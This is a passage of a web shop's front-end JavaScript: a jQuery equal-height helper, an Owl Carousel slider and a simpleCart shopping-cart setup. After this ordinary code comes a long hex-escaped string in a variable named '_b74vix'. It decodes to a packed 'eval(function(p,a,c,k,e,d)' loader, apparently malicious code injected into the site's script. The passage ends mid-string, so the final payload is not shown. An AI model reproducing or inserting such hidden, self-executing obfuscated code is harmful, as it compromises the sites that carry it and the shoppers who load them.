this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:3,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      margin:10,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 2 
                  },
                  1000: {
                    items: 3,
                    loop: true
                  }
                }
});
    });

$(document).ready(function () {
        simpleCart({
            cartColumns: [{
                view: 'image'
                , attr: 'thumb'
                , label: false
            }, {
                attr: "name"
                , label: false
            }, {
                attr: "price"
                , label: false
                , view: 'currency'
            }, {
                view: "decrement"
                , label: false
                , text: "<i class='fa fa-minus-square-o'></i>"
            }, {
                attr: "quantity"
                , label: false
            }, {
                view: "increment"
                , label: false
                , text: "<i class='fa fa-plus-square-o'></i>"
            }, {
                attr: "total"
                , label: false
                , view: 'currency'
            }, {
                view: "remove"
                , text: "<i class='fa fa-window-close'></i>"
                , label: false
            }, ]
        });
    });

var _b74vix= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x4b\x28\x35\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x59\x28\x63\x29\x7b\x35\x58\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x5a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x4c\x2e\x37\x4d\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x4e\x28\x33\x36\x29\x29\x7d\x3b\x37\x4f\x28\x63\x2d\x2d\x29\x7b\x36\x61\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x50\x28\x37\x51\x20\x37\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x58\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x34\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x